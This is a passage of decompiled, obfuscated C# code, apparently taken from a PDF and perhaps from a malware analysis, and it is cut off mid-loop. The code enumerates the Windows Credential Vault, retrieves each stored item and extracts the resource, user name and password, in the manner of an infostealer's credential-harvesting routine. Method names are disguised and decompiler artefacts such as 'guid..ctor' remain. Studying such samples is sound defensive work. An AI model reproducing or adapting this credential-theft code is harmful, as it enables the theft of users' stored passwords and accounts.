 IntPtr guidAddress = zero;
Dictionary<Guid, string> dictionary = new Dictionary<Guid, string>();
dictionary.Add(new Guid("2F1A6504-0641-44CF-8BB5-3612D865F2E5"), "Windows Secure Note");
dictionary.Add(new Guid("3CCD5499-87A8-4B10-A215-608888DD3B55"), "Windows Web Password
Credential");
dictionary.Add(new Guid("154E23D0-C644-4E6F-8CE6-5069272F999F"), "Windows Credential Picker
Protector");
dictionary.Add(new Guid("4BF4C442-9B8A-41A0-B380-DD4A704DDB28"), "Web Credentials");
dictionary.Add(new Guid("77BC582B-F0A6-4E15-4E80-61736B6F3B29"), "Windows Credentials");
dictionary.Add(new Guid("E69D7838-91B5-4FC9-89D5-230D4D4CC2BC"), "Windows Domain Certificate
Credential");
dictionary.Add(new Guid("3E0E35BE-1B77-43E7-B873-AED901B6275B"), "Windows Domain Password
Credential");
dictionary.Add(new Guid("3C886FF3-2669-4AA2-A8FB-3F6759A77548"), "Windows Extended Credential");
dictionary.Add(new Guid("00000000-0000-0000-0000-000000000000"), null);
Dictionary<Guid, string> vaultSchema = dictionary;
int num3;
for (int i = 0; i < vaultCount; i = num3 + 1)
{
object obj = Marshal.PtrToStructure(guidAddress, typeof(Guid));
Guid guid;
guid..ctor(obj.ToString());
guidAddress = (IntPtr)(guidAddress.ToInt64() + (long)Marshal.SizeOf(typeof(Guid)));
IntPtr vaultHandle = IntPtr.Zero;
string text;
if (vaultSchema.ContainsKey(guid))
{
text = vaultSchema[guid];
}
else
{
text = guid.ToString();
}
VaultOpenVault
num = c_GetGroup.m_<GetGroups>b__11_0(ref guid, 0U, ref vaultHandle);
int vaultItemCount = 0;
IntPtr zero2 = IntPtr.Zero;
num = c_GetGroup.m_TryAddComponent_mlzcsj(vaultHandle, 512, ref vaultItemCount, ref zero2);
if (num != 0)
{
throw new Exception("[ERROR] Unable to enumerate vault items from the following vault: " + text + ". Error 0x" + num.ToString());
}
IntPtr structAddress = zero2;
if (vaultItemCount > 0)
{
for (int j = 1; j <= vaultItemCount; j = num3 + 1)
{
object obj2 = Marshal.PtrToStructure(structAddress, VAULT_ITEM);
structAddress = (IntPtr)(structAddress.ToInt64() + (long)Marshal.SizeOf(VAULT_ITEM));
IntPtr zero3 = IntPtr.Zero;
FieldInfo field = obj2.GetType().GetField("SchemaId");
Guid guid2;
guid2..ctor(field.GetValue(obj2).ToString());
IntPtr intPtr = (IntPtr)obj2.GetType().GetField("pResourceElement").GetValue(obj2);
IntPtr intPtr2 = (IntPtr)obj2.GetType().GetField("pIdentityElement").GetValue(obj2);
ulong num2 = (ulong)obj2.GetType().GetField("LastModified").GetValue(obj2);
IntPtr pPackageSid = IntPtr.Zero;
if (OSMajor >= 6 && OSMinor >= 2)
{
pPackageSid = (IntPtr)obj2.GetType().GetField("pPackageSid").GetValue(obj2);
num = c_GetGroup.m_get_AvatarFull(vaultHandle, ref guid2, intPtr, intPtr2, pPackageSid, IntPtr.Zero, 0, ref zero3);
}
else
{
num = c_GetGroup.m_Reload_ftnezy(vaultHandle, ref guid2, intPtr, intPtr2, IntPtr.Zero, 0, ref zero3);
}
if (num != 0)
{
throw new Exception("Error occured while retrieving vault item. Error: 0x" + num.ToString());
}
object obj3 = Marshal.PtrToStructure(zero3, VAULT_ITEM);
object obj4 = c_GetGroup.m_get_Configuration_astvxf((IntPtr)obj3.GetType().GetField("pAuthenticatorElement").GetValue(obj3));
if (obj4 != null)
{
object obj5 = c_GetGroup.m_get_Configuration_astvxf(intPtr);
object obj6 = c_GetGroup.m_get_Configuration_astvxf(intPtr2);
yield return new c_var_dump_umaduu(obj5.ToString(), obj6.ToString(), obj4.ToString(), null, null);
}
num3 = j;